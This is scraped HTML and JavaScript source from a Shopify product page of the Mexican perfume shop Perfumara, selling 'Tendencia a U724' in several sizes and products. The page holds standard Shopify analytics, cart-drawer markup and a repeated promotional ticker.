OFICIAL","id":"8089392185570","untranslatedTitle":"Tendencia a U724","url":"\/products\/copy-of-tendencia-a-ua-la-rose","type":""},"id":"44070989758690","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770"},"sku":null,"title":"60 ML","untranslatedTitle":"60 ML"},{"price":{"amount":90.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a U724","vendor":"PERFUMARA OFICIAL","id":"8089392185570","untranslatedTitle":"Tendencia a U724","url":"\/products\/copy-of-tendencia-a-ua-la-rose","type":""},"id":"44070989791458","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582"},"sku":null,"title":"10 ML","untranslatedTitle":"10 ML"},{"price":{"amount":140.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a U724","vendor":"PERFUMARA OFICIAL","id":"8089392185570","untranslatedTitle":"Tendencia a U724","url":"\/products\/copy-of-tendencia-a-ua-la-rose","type":""},"id":"44070989824226","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582"},"sku":null,"title":"25 ML","untranslatedTitle":"25 ML"},{"price":{"amount":425.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a U724","vendor":"PERFUMARA OFICIAL","id":"8089392185570","untranslatedTitle":"Tendencia a U724","url":"\/products\/copy-of-tendencia-a-ua-la-rose","type":""},"id":"44070989889762","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582"},"sku":null,"title":"100 ML","untranslatedTitle":"100 ML"},{"price":{"amount":75.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a U724","vendor":"PERFUMARA OFICIAL","id":"8089392185570","untranslatedTitle":"Tendencia a U724","url":"\/products\/copy-of-tendencia-a-ua-la-rose","type":""},"id":"44070989922530","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582"},"sku":null,"title":"Desodorante 55 GR","untranslatedTitle":"Desodorante 55 GR"},{"price":{"amount":150.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a U724","vendor":"PERFUMARA OFICIAL","id":"8089392185570","untranslatedTitle":"Tendencia a U724","url":"\/products\/copy-of-tendencia-a-ua-la-rose","type":""},"id":"44240478404834","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582"},"sku":"","title":"Crema Perfumada 200gr","untranslatedTitle":"Crema Perfumada 200gr"},{"price":{"amount":120.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a U724","vendor":"PERFUMARA OFICIAL","id":"8089392185570","untranslatedTitle":"Tendencia a U724","url":"\/products\/copy-of-tendencia-a-ua-la-rose","type":""},"id":"44860896805090","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582"},"sku":"","title":"Rolete 10ML","untranslatedTitle":"Rolete 10ML"},{"price":{"amount":120.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a U724","vendor":"PERFUMARA OFICIAL","id":"8089392185570","untranslatedTitle":"Tendencia a U724","url":"\/products\/copy-of-tendencia-a-ua-la-rose","type":""},"id":"46765979435234","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687"},"sku":null,"title":"Gel de cabello","untranslatedTitle":"Gel de cabello"}],"purchasingCompany":null},},"https://www.perfumara.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51615334550","storefrontBaseUrl":"https:\/\/perfumara-oficial.myshopify.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a U724\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"8089392185570\",\"untranslatedTitle\":\"Tendencia a U724\",\"url\":\"\/products\/copy-of-tendencia-a-ua-la-rose\",\"type\":\"\"},\"id\":\"44070989758690\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770\"},\"sku\":null,\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":8089392185570,"gid":"gid:\/\/shopify\/Product\/8089392185570","vendor":"PERFUMARA OFICIAL","type":"","handle":"copy-of-tendencia-a-ua-la-rose","variants":[{"id":44070989758690,"price":29900,"name":"Tendencia a U724 - 60 ML","public_title":"60 ML","sku":null},{"id":44070989791458,"price":9000,"name":"Tendencia a U724 - 10 ML","public_title":"10 ML","sku":null},{"id":44070989824226,"price":14000,"name":"Tendencia a U724 - 25 ML","public_title":"25 ML","sku":null},{"id":44070989889762,"price":42500,"name":"Tendencia a U724 - 100 ML","public_title":"100 ML","sku":null},{"id":44070989922530,"price":7500,"name":"Tendencia a U724 - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":null},{"id":44240478404834,"price":15000,"name":"Tendencia a U724 - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":""},{"id":44860896805090,"price":12000,"name":"Tendencia a U724 - Rolete 10ML","public_title":"Rolete 10ML","sku":""},{"id":46765979435234,"price":12000,"name":"Tendencia a U724 - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8089392185570,"requestId":"682ea12f-c632-4dad-a32a-d4797ebb8597-1768777411"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51615334550,
      theme_id: 144423387362,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.perfumara.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.perfumara.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.perfumara.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51615334550,"isMerchantRequest":null,"themeId":144423387362,"themeCityHash":"8750543456612582355","contentLanguage":"es","currency":"MXN","eventMetadataId":"a2fb8b31-32b5-40fc-bd19-abab73ffe763"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8089392185570,"requestId":"682ea12f-c632-4dad-a32a-d4797ebb8597-1768777411","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":44070989758690,"productId":8089392185570,"productGid":"gid:\/\/shopify\/Product\/8089392185570","name":"Tendencia a U724 - 60 ML","price":"299.00","sku":null,"brand":"PERFUMARA OFICIAL","variant":"60 ML","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":44070989758690,"productId":8089392185570,"productGid":"gid:\/\/shopify\/Product\/8089392185570","name":"Tendencia a U724 - 60 ML","price":"299.00","sku":null,"brand":"PERFUMARA OFICIAL","variant":"60 ML","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.perfumara.com\/products\/copy-of-tendencia-a-ua-la-rose"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.perfumara.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.perfumara.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51615334550"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="144423387362"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.perfumara.com/api/collect"
></script>
</head>

  <body class="gradient">
        <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//www.perfumara.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371727323281" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541727323282" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101727323282" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$ 0.00 MXN</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18300364456162__horizontal_ticker_zGdpAh" class="shopify-section shopify-section-group-header-group"><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031727323281" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--18300364456162__horizontal_ticker_zGdpAh-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18300364456162__horizontal_ticker_zGdpAh-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh .horizontal-ticker__item {
    font-size: 1.25rem;
    padding: 0 1rem;
  }
  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh.color-custom {
    --color-background: 213, 169, 107;
    --gradient-background: linear-gradient(180deg, rgba(196, 102, 238, 1), rgba(220, 109, 238, 1) 50.791%, rgba(82, 218, 236, 1) 100%);
    --color-foreground: 18, 18, 18;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh color-custom section-sections--18300364456162__horizontal_ticker_zGdpAh-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        ✨  INFO MAYOREO 8180296980
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🙋‍♂️+100,000 CLIENTES SATISFECHOS
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        ✨  INFO MAYOREO 8180296980
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18300364456162__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251727323281" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" media="print" onload="this.media='all'"><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361727323282" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
